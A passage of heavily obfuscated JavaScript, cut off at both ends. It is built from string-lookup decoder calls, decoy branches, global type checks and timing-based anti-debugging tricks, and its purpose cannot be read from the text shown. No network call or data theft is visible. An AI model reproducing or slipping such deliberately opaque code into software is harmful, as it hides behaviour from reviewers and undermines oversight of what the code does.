B[XI['MfySm'](oK,0xe4,XI['PGQjA'])][XI[XZ(0x29f)](oK,0x111,XI[XZ(0x2c6)])](B[XI['SyNNC'](oK,0x115,'KnHu')][oK(0xe8,XI[XZ(0x26c)])],XI['uZsvL'](oK,0x9a,XI[XZ(0x343)]))[XI[XZ(0xb0f)](oK,0xe1,XI['qIbuZ'])];},function(){var XZ=XC;if(XI[XZ(0xc1e)](XZ(0xc24),XI[XZ(0xf4)]))return B[XI[XZ(0xc7f)](oK,0xe4,XI['PGQjA'])][XI[XZ(0xb0f)](oK,0x111,XI[XZ(0x2c6)])](B[XI[XZ(0x5c2)](oK,0x79,XI[XZ(0x7bf)])][XI[XZ(0x9d4)](oK,0xe8,XI[XZ(0x26c)])],oK(0x9a,XI[XZ(0x343)]))[XI['DCEiE'](oK,0xe1,XI[XZ(0xaa5)])];else XI['XSwmc'](_0x470454,null)&&XI['hnPYQ'](_0x425031[XI[XZ(0x5c2)](_0x25e5ea,0x119,XI['EVgfs'])][XI[XZ(0x263)](_0x4c71c2,0xe5,XI[XZ(0x865)])](_0x37d047),XI[XZ(0x5cc)](_0x31951b,0x5c,XI[XZ(0x29b)]))&&_0x3b639e[XI['fSTEo'](_0x16aede,0xe4,XZ(0x9ac))][XI[XZ(0x955)](_0x46b117,0x126,XI[XZ(0xa87)])](XI[XZ(0x710)](_0x25054a),_0x157270);},function(){var XZ=XC;return XI[XZ(0xaf2)]!==XI[XZ(0xa1c)]?B[XI['ZBmMV'](oK,0xe4,XI[XZ(0xbb2)])][XI[XZ(0xd6d)](oK,0x111,'NMGA')](B[XI[XZ(0xd0d)](oK,0x84,XZ(0x84d))][oK(0xe8,XI[XZ(0x26c)])],XI[XZ(0x5a0)](oK,0x90,XI[XZ(0x529)]))[XI[XZ(0x8f9)](oK,0x100,XI[XZ(0x5b1)])]:XI[XZ(0x159)](_0x5975b4,_0x3b8b37,XI[XZ(0x634)](_0x61ef00,0xfe,XI[XZ(0x20d)]));},function(){var XZ=XC,XK={'IFLrb':function(XJ,XQ){var XN=Xv;return XI[XN(0xb96)](XJ,XQ);}};return XI[XZ(0x50d)](XI[XZ(0xb50)],XI[XZ(0x479)])?(_0xcb2376[0x2c](),XK['IFLrb'](_0x211691,_0x6eddcc)):B[XI[XZ(0x358)](oK,0xe4,XI['PGQjA'])][oK(0x111,XI['XHwAy'])](B[XI[XZ(0xd0d)](oK,0x84,XI['KtzHu'])][XI['GsYKt'](oK,0xe8,XI[XZ(0x26c)])],XI[XZ(0xd76)](oK,0x64,XI[XZ(0x227)]))[XI[XZ(0x92a)](oK,0x100,XZ(0xa9b))];}],Xj=0x0,XV=Xh[oK(0xed,XI[XC(0x448)])];XI[XC(0xb85)](Xj,XV);Xj++)if(XE(Xh[Xj])){if(XI[XC(0x628)](XC(0x9f5),XI[XC(0x99)]))return XI[XC(0xb7e)](XI[XC(0xdd4)]((_0x1289ad[0x16](_0xf0e639[0x15],_0x16dd73[0x1f])[_0xe8c4ae[0x1d]][_0x5f038a[0x1f]]+_0x1a6e45)[_0x3141ea[0x24]](0x9),0x28),0x0)?(_0x593949=_0x4850c0?_0x2d40ca:_0x2ec8b7,_0x247382):_0x26a6e2[0x2a](XI['zuXlQ'](_0x1a0c8c,_0x11e3cb));else{Xp=oz;break;}}XH(0xa,Xs,0x800,0x1000000,0x4000000,function(){var XZ=XC;return XI[XZ(0xda1)](XI[XZ(0x49b)],XI['fyeuu'])?(_0x305496['prototype'][_0x5cc5f3]=_0x209350,_0x4b4aa8[XZ(0x7ec)][_0x2ebb3f[XZ(0x7ec)][_0x3b7225][0x0]]=+new _0x2bace0[(XZ(0x7ec))][_0x14781a][0x16](),_0x27636c):Xp;});}()),XH(0x3,Xs,0x2000,0x10000,0x40,function(){var XC=oZ,XI={'OHleD':function(Xp,Xh){return Xp<Xh;},'cVTUQ':function(Xp,Xh){return Xp(Xh);},'pTfRb':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'rWxlg':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'qtubO':XC(0x44c),'FYFbV':XC(0x3a2),'MOPUd':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'DvBBt':XC(0x46d),'chnlI':XC(0x833),'Awyey':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'fIyqt':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'tvnCr':XC(0x43f),'wVmkV':XC(0x2b4),'GNVlS':'vxWA','OQawS':'8VMr','PhujG':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'QcLxc':XC(0x93e),'LMOix':function(Xp,Xh){return Xp===Xh;},'PKgss':function(Xp,Xh){return Xp!==Xh;},'GQJnb':XC(0x154)},Xq,Xl,Xj,XV,Xg,Xd=[[XI[XC(0x957)](oK,0xcf,XC(0xdd1)),Q],[XI[XC(0x561)](oK,0x103,XI[XC(0xcb3)]),J],[XI[XC(0x561)](oK,0x82,XI[XC(0x5e0)]),Q],[XI['pTfRb'](oK,0x95,XC(0x742)),Q],[XI[XC(0x110)](oK,0x6a,XI[XC(0xc74)]),Q],[XI[XC(0x110)](oK,0x9b,XI['chnlI']),W],[XI[XC(0x42c)](oK,0xca,XC(0x5f7)),Q],[XI[XC(0x4ca)](oK,0xed,XI[XC(0x929)]),z],[XI[XC(0x110)](oK,0x74,XI['wVmkV']),J],[XI[XC(0x4ca)](oK,0xe3,XI['GNVlS']),Q],[XI[XC(0x110)](oK,0xbf,XI['OQawS']),Q]];for(Xj=0x0,XV=Xd[XI[XC(0x948)](oK,0xed,XI[XC(0x929)])];XI[XC(0xa1f)](Xj,XV);Xj++){if('pFAke'===XI[XC(0xc36)]){if(Xg=Xd[Xj][0x0],XI['LMOix'](B[Xg],Xl)){Xq=oz;break;}if(XI[XC(0x707)](typeof B[Xg],Xd[Xj][0x1])){if(XI[XC(0xdc1)]===XI[XC(0xdc1)]){Xq=oz;break;}else return _0x5c7df6>=0xc&&XI[XC(0xa1f)](_0x21b9a9,0xe);}}else return _0x31ecfe[0x2a](),XI[XC(0x970)](_0x5e5887,_0x4afb91);}return Xq;}),(function(){var XC=oZ,XI={'njPlN':function(Xj,XV){return Xj===XV;},'gvJRA':'TWATK','ewkon':function(Xj,XV){return Xj!==XV;},'ZfcKC':function(Xj,XV){return Xj===XV;},'dhtWo':function(Xj,XV){return Xj<XV;},'pWNoj':'BYYBt','fEvjN':XC(0x54b),'leUmw':function(Xj,XV){return Xj in XV;},'DMRal':XC(0xa15),'VjDgE':function(Xj,XV,Xg,Xd,Xp,Xh,Xy){return Xj(XV,Xg,Xd,Xp,Xh,Xy);}},Xq,Xl=o9&&XI[XC(0xcd5)](oK(0x127,XI['DMRal']),o9)?o9[oK(0x127,XC(0xa15))]:Xq;XI['VjDgE'](XH,0xe,Z,0x8,0x40000,0x8000000,function(){var Xj=XC;return XI[Xj(0x61e)](XI[Xj(0x433)],XI['gvJRA'])?XI[Xj(0x520)](typeof Xl,W):0x0;}),XI[XC(0x7d6)](XH,0x6,Z,0x1000000,0x200000,0x8000000,function(){var Xj=XC;if(XI[Xj(0x3ff)](Xj(0x387),Xj(0x387)))return typeof Xl===W&&Xl;else _0x1a68e7[0x17][_0x5d39e3[0x1c]](_0x41ef1c[0x1a],_0x19d529[0x20],_0x1f3afb[0x20]);}),XH(0x5,Z,0x40000000,0x4000000,0x10000000,function(){var Xj=XC,XV={'GKxRe':function(Xg,Xd){return XI['dhtWo'](Xg,Xd);}};return XI[Xj(0x2f0)]!==XI[Xj(0xa78)]?XI['njPlN'](Xl,Xq):_0x3e1894>=0x6&&XV[Xj(0x839)](_0x3a649b,0x8);});}()),ou=function XC(){var XI=oZ,Xq={'ZgeAC':function(XV,Xg){return XV>Xg;},'lkTte':function(XV,Xg,Xd){return XV(Xg,Xd);},'tfzIO':function(XV,Xg){return XV%Xg;},'TFCLI':function(XV,Xg){return XV%Xg;},'uxlzi':function(XV,Xg){return XV+Xg;},'ylBzK':function(XV,Xg){return XV-Xg;},'ETbWO':function(XV,Xg){return XV*Xg;},'JllCp':function(XV,Xg){return XV+Xg;},'DjmYS':function(XV,Xg){return XV%Xg;},'WWHFt':function(XV,Xg){return XV!=Xg;},'cNNYP':function(XV,Xg){return XV+Xg;},'vnDhw':function(XV,Xg){return XV>>Xg;},'QdezT':function(XV,Xg){return XV+Xg;},'QXzcN':function(XV,Xg){return XV!==Xg;},'joOgj':function(XV,Xg){return XV===Xg;},'uyNLD':XI(0x506),'mwxFi':XI(0x905),'UpRWR':function(XV,Xg){return XV+Xg;},'chRFq':function(XV,Xg){return XV+Xg;},'SvCeT':function(XV,Xg){return XV(Xg);},'GZWOL':function(XV,Xg,Xd,Xp,Xh,Xy,Xa){return XV(Xg,Xd,Xp,Xh,Xy,Xa);},'SufmK':function(XV,Xg,Xd,Xp,Xh,Xy,Xa){return XV(Xg,Xd,Xp,Xh,Xy,Xa);},'WpOGE':function(XV,Xg){return XV===Xg;},'ubOad':XI(0xc39),'vfqDo':function(XV){return XV();},'SJegu':XI(0x186),'bNLQh':XI(0x52f),'fhRzu':XI(0x795),'fsbxh':XI(0x1eb),'THwgL':'!rkM','OEZOJ':XI(0x976),'kmzZa':XI(0x44a),'ETnLF':XI(0x987),'XSpnA':XI(0xb4),'isyvs':XI(0x22b),'dkUCz':XI(0x993),'VFHrq':XI(0xbb8),'dsxPm':XI(0x587),'tQueY':'WPOJW6ruwI4','xgOrO':XI(0x99a),'tkmlr':XI(0xbdf),'ZDOAo':function(XV,Xg,Xd){return XV(Xg,Xd);},'pDxFd':XI(0x9ac),'ZtrrM':XI(0x81a),'ajGBw':function(XV){return XV();},'DXdzw':XI(0x574),'fPcVU':XI(0x243),'zcSBO':XI(0x5ee),'pURPL':function(XV){return XV();},'zaLJx':'dowjJ','LJlRC':XI(0xb39),'gbsXY':XI(0x932),'FOdSK':function(XV,Xg){return XV+Xg;},'rGrVA':function(XV,Xg){return XV+Xg;},'mAtjJ':function(XV,Xg){return XV+Xg;},'XkOFr':function(XV,Xg,Xd){return XV(Xg,Xd);},'nVvxO':XI(0xa6b),'xnegH':function(XV,Xg,Xd){return XV(Xg,Xd);},'MmxoM':XI(0x77),'xCyef':function(XV,Xg,Xd){return XV(Xg,Xd);},'egOGD':XI(0x593),'sHyjW':XI(0x877),'xbEhz':'8OGO','GnEKq':'fpZU','INgYS':function(XV,Xg,Xd){return XV(Xg,Xd);},'CQaVf':function(XV,Xg,Xd){return XV(Xg,Xd);},'xjIbd':XI(0xbbb),'PfRSa':XI(0x3f4),'oyIFT':function(XV,Xg,Xd){return XV(Xg,Xd);},'nYmbx':XI(0xae),'EstBo':function(XV,Xg){return XV-Xg;},'OIvQN':function(XV,Xg){return XV+Xg;},'rJtlz':XI(0xaea),'gWlPr':function(XV,Xg){return XV^Xg;},'JFyPs':function(XV,Xg){return XV>=Xg;},'YaJTd':XI(0xa1),'spial':XI(0xa4c),'VHjtL':function(XV,Xg){return XV>=Xg;},'QKTRS':function(XV,Xg){return XV===Xg;},'cDaoi':XI(0x2ed),'dvkit':function(XV,Xg){return XV*Xg;},'iIzMO':XI(0x706),'DxTVs':XI(0x7c2),'sGHfW':function(XV,Xg){return XV<Xg;},'FLAeS':function(XV,Xg){return XV==Xg;},'HNSYI':'fLrzb','xbxqm':XI(0x93),'uaqVc':function(XV,Xg){return XV-Xg;},'qVPRZ':XI(0x5b0),'fptQz':XI(0xdb2),'pnGfN':XI(0xdbe),'UTNIs':XI(0x81c),'ZwIiO':function(XV,Xg){return XV!==Xg;},'vakzB':XI(0x761),'zCbpD':XI(0xa76),'KDYif':'OCUVb','PRtVe':XI(0x501),'hoJCg':XI(0x379),'bGWtc':function(XV,Xg,Xd){return XV(Xg,Xd);},'tCewV':'M%20','OkADj':XI(0x335),'blmUe':function(XV,Xg){return XV===Xg;},'rsiRE':'HkyWT','jAReL':function(XV,Xg,Xd){return XV(Xg,Xd);},'BXvPT':'GnQJ','WrRgZ':function(XV,Xg,Xd){return XV(Xg,Xd);},'FIPWE':function(XV,Xg){return XV%Xg;},'FuPXN':function(XV,Xg){return XV*Xg;},'XZkLO':XI(0x603),'gYLKR':function(XV,Xg){return XV||Xg;}},Xl=function(XV){var Xg=XI,Xd={'QOHab':function(XA,XD,Xt){return Xq['oyIFT'](XA,XD,Xt);},'Ukfvq':Xq[Xg(0xd6e)],'ffXNs':function(XA,XD){var Xt=Xg;return Xq[Xt(0x9c3)](XA,XD);},'KNgAd':function(XA,XD){var Xt=Xg;return Xq[Xt(0x90b)](XA,XD);},'qxOut':Xq[Xg(0x3e0)],'waNQf':function(XA,XD){var Xt=Xg;return Xq[Xt(0x109)](XA,XD);},'BTaLy':function(XA,XD){var Xt=Xg;return Xq[Xt(0x8bf)](XA,XD);},'CZazu':Xg(0x3c1),'ssqaK':Xg(0x3a1),'Wagqc':function(XA,XD){var Xt=Xg;return Xq[Xt(0xafe)](XA,XD);},'yFHdU':function(XA,XD){return XA<XD;},'ilvFI':function(XA,XD){return XA(XD);},'jqIpr':Xq['YaJTd'],'uNcTe':Xq[Xg(0xa98)],'TqqYd':function(XA,XD){var Xt=Xg;return Xq[Xt(0x8bf)](XA,XD);},'qqmCE':function(XA,XD){var Xt=Xg;return Xq[Xt(0xabd)](XA,XD);},'eePVr':function(XA,XD){var Xt=Xg;return Xq[Xt(0x801)](XA,XD);},'pMYvI':Xq[Xg(0x181)],'acQee':function(XA,XD){var Xt=Xg;return Xq[Xt(0xb7b)](XA,XD);},'SRKkV':function(XA,XD){var Xt=Xg;return Xq[Xt(0x2e8)](XA,XD);},'vBRYe':Xq[Xg(0x749)],'yOofn':function(XA,XD){return XA%XD;},'zHVSP':Xq[Xg(0xc97)],'oqqTl':function(XA,XD){var Xt=Xg;return Xq[Xt(0x314)](XA,XD);},'lTYdq':function(XA,XD){return XA%XD;},'oDuGP':function(XA,XD){var Xt=Xg;return Xq[Xt(0x1fd)](XA,XD);},'vcneo':Xq['HNSYI'],'cUoGt':Xq['xbxqm'],'gGbCT':function(XA,XD){return XA%XD;},'wxTsg':function(XA,XD){var Xt=Xg;return Xq[Xt(0x611)](XA,XD);},'utwXt':function(XA,XD){return Xq['uaqVc'](XA,XD);},'CMWQX':Xq[Xg(0x3e1)],'bNiMK':Xq[Xg(0x3be)],'rFLnw':function(XA,XD){var Xt=Xg;return Xq[Xt(0x238)](XA,XD);},'UwukM':Xg(0x4a6),'aLkfd':Xg(0xc6d),'Vbfet':Xq['pnGfN'],'ounWN':Xq[Xg(0x34a)],'IVnmb':'YRUeu','eoejN':function(XA,XD){var Xt=Xg;return Xq[Xt(0x7e8)](XA,XD);},'fyibs':Xg(0xd80),'RUVym':function(XA,XD){return XA(XD);},'QIAqQ':Xq['vakzB'],'lMgea':function(XA,XD){var Xt=Xg;return Xq[Xt(0x96e)](XA,XD);},'eXuct':function(XA,XD){var Xt=Xg;return Xq[Xt(0x6b0)](XA,XD);},'oqAKA':function(XA,XD){var Xt=Xg;return Xq[Xt(0x1ef)](XA,XD);},'pRhrA':Xq[Xg(0x216)],'NcTrB':Xq[Xg(0xc70)],'QiOxL':function(XA,XD){return XA===XD;},'ImvwX':Xq[Xg(0x679)],'Qgiuo':Xg(0x35b),'glqMd':function(XA,XD){var Xt=Xg;return Xq[Xt(0x1ef)](XA,XD);},'djRJE':Xq[Xg(0x9d2)],'MRxXV':function(XA,XD){return XA===XD;},'srHhB':Xg(0x7c7),'VybhC':function(XA,XD){var Xt=Xg;return Xq[Xt(0x314)](XA,XD);}};function Xp(XA){var XD=Xg,Xt={'nQKdL':function(Xc,Xf){return Xc||Xf;},'ZHFSh':function(Xc,Xf,Xi){return Xc(Xf,Xi);},'zcQSt':XD(0x1eb),'afCEh':function(Xc,Xf,Xi){var Xb=XD;return Xd[Xb(0xdc7)](Xc,Xf,Xi);},'SBALp':XD(0x1b5)},Xz=[];for(var Xu=0x0,Xr=XA[XD(0x8c1)];Xu<Xr;Xu++){if(Xd[XD(0x49c)]===Xd[XD(0x49c)])Xz[XD(0x140)](String['fromCharCode'](Xd[XD(0x633)](Xd[XD(0xa29)](XA[XD(0x362)](Xu)[XD(0x992)](0x0)*0x4,0x70),0x4)));else{if(Xt[XD(0x78d)](_0x46ea61,_0x22872b)){var XF=_0x52e29f[_0x51e9c6(0xd1,Xt[XD(0x7fb)](_0xaabba7,0xd,Xt[XD(0x7a4)]))](this,arguments);return XF[Xt[XD(0x1f4)](_0x57272f,0x73,_0x3e3814(0x9,Xt[XD(0x829)]))]();}}}return Xz[XD(0x8b4)]('');}var Xh=0x0,Xy=Xh,Xa=Xh,XE=Xh,XZ=Xh,XK,XJ=Xh,XQ=Xh,XN=0x3;function Xk(XA,XD){var Xt=Xg,Xz={'skBYO':function(Xc,Xf){return Xq['ZgeAC'](Xc,Xf);},'xQsIa':function(Xc,Xf,Xi){return Xq['lkTte'](Xc,Xf,Xi);},'CbTiu':function(Xc,Xf){return Xc+Xf;},'HPKeV':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x737)](Xc,Xf);},'chmcr':function(Xc,Xf){return Xq['TFCLI'](Xc,Xf);},'JcSJx':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x9c6)](Xc,Xf);},'bdAqM':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0xb58)](Xc,Xf);},'OCjwl':function(Xc,Xf){return Xq['ETbWO'](Xc,Xf);},'QKaHr':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x9aa)](Xc,Xf);},'VdYBz':function(Xc,Xf){return Xq['ylBzK'](Xc,Xf);},'kPFLA':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x8bf)](Xc,Xf);},'mRZLa':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0xb7b)](Xc,Xf);},'MLyLT':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0xab8)](Xc,Xf);},'FJJVy':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x9aa)](Xc,Xf);},'dEsuH':function(Xc,Xf){return Xq['ylBzK'](Xc,Xf);},'kcojX':function(Xc,Xf){return Xc&Xf;},'sEKAj':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x125)](Xc,Xf);},'CUDcA':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x8a8)](Xc,Xf);},'sRyEy':function(Xc,Xf){return Xq['QXzcN'](Xc,Xf);},'yIDOb':function(Xc,Xf){var Xi=Xv;return Xq[Xi(0x1ef)](Xc,Xf);},'kzJNq':Xq[Xt(0x693)],'osrMs':Xq[Xt(0x653)],'VtcKY':function(Xc,Xf){return Xq['UpRWR'](Xc,Xf);},'neElP':function(Xc,Xf){var Xi=Xt;return Xq[Xi(0x96e)](Xc,Xf);},'KtoWv':function(Xc,Xf){var Xi=Xt;return Xq[Xi(0x238)](Xc,Xf);},'IwABV':function(Xc,Xf){var Xi=Xt;return Xq[Xi(0x611)](Xc,Xf);},'PQXPo':function(Xc,Xf,Xi,Xb,XS,Xw,XW){var XM=Xt;return Xq[XM(0xa82)](Xc,Xf,Xi,Xb,XS,Xw,XW);},'lrcxv':function(Xc,Xf,Xi,Xb,XS,Xw,XW){return Xq['GZWOL'](Xc,Xf,Xi,Xb,XS,Xw,XW);},'oYCzk':function(Xc,Xf,Xi,Xb,XS,Xw,XW){var XM=Xt;return Xq[XM(0x895)](Xc,Xf,Xi,Xb,XS,Xw,XW);}};if(Xq['WpOGE'](Xq[Xt(0x10f)],Xq[Xt(0x10f)])){var Xu=XD[Xt(0x97d)](XA,XA),Xr=Xq[Xt(0xc4b)](Xx),XF=function(Xc){var Xf=Xt,Xi={'KImgl':Xd[Xf(0xcdb)],'SNqHX':function(Xw,XW){var XM=Xf;return Xd[XM(0x6a3)](Xw,XW);},'EdJSL':function(Xw,XW){var XM=Xf;return Xd[XM(0x344)](Xw,XW);}};if(Xd['CZazu']!==Xd[Xf(0xa8)])return Xx[Xf(0x7ec)][Xx['prototype'][Xu][0x0]]=+new Xx[(Xf(0x7ec))][Xu][0x12](),Xr[Xc];else{var Xb=Xi[Xf(0xa73)]['split']('|'),XS=0x0;while(!![]){switch(Xb[XS++]){case'0':_0x3cd64c+=_0x2b21f1[0x14](Xi[Xf(0xc0a)](_0x3737d5[_0x4913d5[0x28]](_0x1e7631),_0x36a1bf[Xi['EdJSL'](_0x2217b6[_0x3a70c0]+_0x167641[_0xa0b971],0x100)]));continue;case'1':_0x57f2ab=Xi[Xf(0xec)](_0x15fa90+_0x3943df[_0x58ea15=Xi[Xf(0xec)](_0x4d133a+0x1,0x100)],0x100);continue;case'2':_0x3d3131[_0x56253c]=_0x4cf766[_0x1bfefd];continue;case'3':_0xbce47d[_0x19e703]=_0x572774;continue;case'4':_0x432eb=_0x4ca488[_0x690967];continue;}break;}}};return Xk=function(Xc,Xf){var Xi=Xt,Xb={'xgNgc':function(s5,s6){return Xd['Wagqc'](s5,s6);},'tsxiO':function(s5,s6){var s7=Xv;return Xd[s7(0x257)](s5,s6);},'xLOaQ':function(s5,s6){return Xd['ilvFI'](s5,s6);},'teyeD':function(s5,s6,s7){return Xd['QOHab'](s5,s6,s7);},'WoIEC':Xd[Xi(0x805)],'gYiOC':Xd['uNcTe'],'ptISj':function(s5,s6){return s5-s6;},'UUyji':function(s5,s6){var s7=Xi;return Xd[s7(0xa29)](s5,s6);},'kqDCS':function(s5,s6){var s7=Xi;return Xd[s7(0x31b)](s5,s6);},'uFSho':function(s5,s6){var s7=Xi;return Xd[s7(0xbde)](s5,s6);},'AyLmd':function(s5,s6){var s7=Xi;return Xd[s7(0xd63)](s5,s6);},'fjAzg':Xd[Xi(0x210)],'CFPlL':function(s5,s6){var s7=Xi;return Xd[s7(0x683)](s5,s6);},'TePvb':function(s5,s6){return s5-s6;},'DZvbc':function(s5,s6){var s7=Xi;return Xd[s7(0x8ea)](s5,s6);},'RuQQz':Xd['vBRYe'],'hxvKX':function(s5,s6){var s7=Xi;return Xd[s7(0x664)](s5,s6);},'JyTSs':function(s5,s6){return s5===s6;},'ieNVX':function(s5,s6,s7){return Xd['QOHab'](s5,s6,s7);},'qGvwN':Xd['zHVSP'],'lMkOM':function(s5,s6){var s7=Xi;return Xd[s7(0x7aa)](s5,s6);},'mZDjN':function(s5,s6){return Xd['oqqTl'](s5,s6);},'PENXD':function(s5,s6){var s7=Xi;return Xd[s7(0xbb3)](s5,s6);},'xGSKI':function(s5,s6){var s7=Xi;return Xd[s7(0xbc2)](s5,s6);},'ufwYU':Xd[Xi(0xb0e)],'AOCEG':Xi(0xda8),'NQkAJ':Xd[Xi(0x72c)],'pvNfH':function(s5,s6){var s7=Xi;return Xd[s7(0x6a3)](s5,s6);},'AvoER':function(s5,s6){var s7=Xi;return Xd[s7(0x956)](s5,s6);},'nGWOp':function(s5,s6){var s7=Xi;return Xd[s7(0xa29)](s5,s6);},'jbAyr':function(s5,s6){var s7=Xi;return Xd[s7(0xc5b)](s5,s6);},'dLkfl':function(s5,s6){var s7=Xi;return Xd[s7(0xe3)](s5,s6);},'hqAsh':Xd[Xi(0xbb4)],'sgXcM':function(s5,s6){return s5<s6;},'UyjgA':function(s5,s6){return s5===s6;},'fylRS':Xd[Xi(0xdb8)],'Aaedy':function(s5,s6){return Xd['rFLnw'](s5,s6);},'LVYKQ':Xi(0xc69),'ULUwX':function(s5,s6){var s7=Xi;return Xd[s7(0xe3)](s5,s6);},'DMuFv':Xi(0x7a7),'ZXLHb':Xd['UwukM'],'OUMVv':Xd[Xi(0xa28)],'yHweO':function(s5,s6){var s7=Xi;return Xd[s7(0xc5b)](s5,s6);},'OodCT':Xd[Xi(0x959)],'SLpnq':Xi(0x565),'eDDmU':function(s5,s6){return s5(s6);},'rkSTX':Xi(0x192),'dQJNs':function(s5,s6){var s7=Xi;return Xd[s7(0xd73)](s5,s6);},'JlVCN':Xd[Xi(0x2f5)],'mIRPC':Xd['IVnmb']};if(Xd[Xi(0x5e6)](Xd['fyibs'],Xi(0x5d0))){Xc=Xc-0x4;var XS=Xd[Xi(0xe8)](XF,Xc);if(Xd[Xi(0xd63)](Xk[Xu],undefined)){if(Xd[Xi(0x2f3)]!==Xd[Xi(0x2f3)])return Xb[Xi(0x4dc)](_0x415214,0x8)&&Xb[Xi(0x840)](_0x390741,0xa);else{var Xw=Xx[Xi(0x7ec)][Xu];XJ=!XJ?(--XN,0x1):XJ,XZ=!XZ?(--XN,Xd['lMgea'](Xw[0x16](Xw[0x15],Xw[0x1f])[Xw[0x1d]][Xw[0x1f]],Xu)[Xw[0x24]](0x9)-0x28):XZ,XQ=!XQ?(--XN,Xd[Xi(0xa29)](Xk,oX)[Xw[0x24]](Xd['eXuct'](XE,0xf))-0xa):XQ;var XW=Xr[Xw[0x23]],XM=function(s5){var s6=Xi,s7={'lnNKT':function(sO,sU){var sP=Xv;return Xz[sP(0xaf8)](sO,sU);},'OqxiY':function(sO,sU,sP){var sB=Xv;return Xz[sB(0x16c)](sO,sU,sP);},'NePEU':s6(0x39b)};for(var s8,s9,so=Xu,sX=Xu,ss=Xz[s6(0xc65)](so,XM),sm=0x0,sR=0x0,sv=(function(){var sO=s6,sU={'YGoFd':function(sP,sB){return sP!=sB;},'YWkqK':function(sP,sB){var sG=Xv;return Xb[sG(0xba1)](sP,sB);},'XAyNm':function(sP,sB,sG){var sL=Xv;return Xb[sL(0xa07)](sP,sB,sG);},'TLAhB':Xb['WoIEC'],'OhUcc':Xb[sO(0x7dc)],'TXoCF':function(sP,sB){return Xb['ptISj'](sP,sB);},'aXpsM':function(sP,sB){var sG=sO;return Xb[sG(0x55d)](sP,sB);},'xUEUW':function(sP,sB){return Xb['kqDCS'](sP,sB);},'SaJUa':function(sP,sB){return Xb['uFSho'](sP,sB);},'EbYUD':function(sP,sB){var sG=sO;return Xb[sG(0x2d9)](sP,sB);},'PXytL':Xb['fjAzg'],'oXzWe':function(sP,sB){var sG=sO;return Xb[sG(0x2b9)](sP,sB);},'QggGz':function(sP,sB){return Xb['TePvb'](sP,sB);},'vxfkA':function(sP,sB){var sG=sO;return Xb[sG(0x840)](sP,sB);},'XBvxI':function(sP,sB){var sG=sO;return Xb[sG(0x8d1)](sP,sB);},'zmUFj':function(sP,sB){var sG=sO;return Xb[sG(0x107)](sP,sB);},'VTiIk':function(sP,sB){return sP-sB;}};return Xb[sO(0x2d9)]('JYsss',Xb[sO(0x164)])?(++Xy,Xb[sO(0x9a0)](Xy,XW)?Xy:(function(){var sP=sO;return sU['EbYUD'](sU[sP(0x676)],sU[sP(0x676)])?(Xa=Xy,XE++,sU[sP(0xc2a)](sU[sP(0x926)](sU[sP(0xd89)](Xk,so)[Xw[0x24]](sU[sP(0xd89)](XE,0xf)),0xa),0x0)&&sU['vxfkA'](sU['XBvxI'](+new Xw[0x12](),Xx[sP(0x7ec)][Xw[0x0]]),sU['zmUFj'](XW,0xb5))?(XW=!XJ||!XZ||!XQ?Xy:XW,(function(){var sB=sP,sG={'EghQo':function(sL,sY){return sU['YGoFd'](sL,sY);},'YjVCO':function(sL,sY){var se=Xv;return sU[se(0x1af)](sL,sY);},'mGxcr':function(sL,sY,se){var sC=Xv;return sU[sC(0xc41)](sL,sY,se);},'IhqDO':sU['TLAhB']};return sU[sB(0x825)]!==sU['OhUcc']?sG['EghQo'](sG[sB(0xcb0)](_0x2a81d2,_0x58bec3)[sG[sB(0xa96)](_0x4b1dff,0x10d,sG[sB(0x6a9)])](sG[sB(0xcb0)](_0x3e6e5c,_0x87f4d)),-0x1):sU[sB(0x34e)](sU[sB(0xd89)](Xw[0x16](Xw[0x15],Xw[0x1f])[Xw[0x1d]][Xw[0x1f]],Xu)[Xw[0x24]](0x9),0x28)!=0x0?(XW=XN?Xy:XW,Xy):Xw[0x2a](sU[sB(0x52b)](Xy,XW));}())):Xw[0x2a](sU[sP(0x504)](XW,Xr[Xw[0x23]]))):sU[sP(0xdac)](_0x5279cf,0x6)&&_0x307938<0x8;}())):s7[sO(0x1c1)](_0x1b92d3,0x0);}());s9=s5[s6(0x362)](sR++);~s9&&(s8=Xz['HPKeV'](sm,!sv?sv:Xz['chmcr'](Xz['JcSJx'](Xa,Xz['bdAqM'](XW,0x7)),XW))?Xz[s6(0x539)](Xz[s6(0x19c)](Xz['OCjwl'](!sv?sv:Xz[s6(0xcec)](Xz[s6(0xc90)](Xa,Xz[s6(0xd09)](XW,0x3)),XW),!sv?sv:(Xa+Xz[s6(0x8db)](XW,0x3))%XW),s8),s9):s9,Xz['kPFLA'](sm++,!sv?sv:Xz[s6(0x21b)](Xz['JcSJx'](Xa,XW-0x7),XW)))&&(so+=Xz[s6(0xd8b)](ss[Xw[0x24]](Xz['MLyLT'](sR,!sv?sv:Xz[s6(0xcec)](Xz[s6(0xc90)](Xa,Xz[s6(0xd09)](XW,0x1)),XW)))-(!sv?sv:Xz[s6(0x21b)](Xz[s6(0xa3a)](Xa,Xz[s6(0xd09)](XW,0x1)),XW)),!sv?sv:Xz['HPKeV'](Xz[s6(0x202)](Xa,Xz[s6(0xb31)](XW,0xb)),XW))&&sv?Xw[0x19](Xz[s6(0xc3d)](0xff,Xz[s6(0xa4b)](s8,Xz[s6(0x19c)](-(!sv?sv:Xz[s6(0x21b)](Xz['JcSJx'](Xa,Xz[s6(0x8db)](XW,0x9)),XW)),sm)&(!sv?sv:Xz[s6(0x49e)](Xa,Xz[s6(0xd09)](XW,0x5))%XW)))):Xw[0x2a](sm))){if(Xz[s6(0x775)](s6(0xab0),'dhPLj'))return _0x255046;else s9=s6(0x85)[Xw[0x29]](sv?s9:!sv?sv:Xz['chmcr'](Xa+(XW-0x1),XW));}for(var 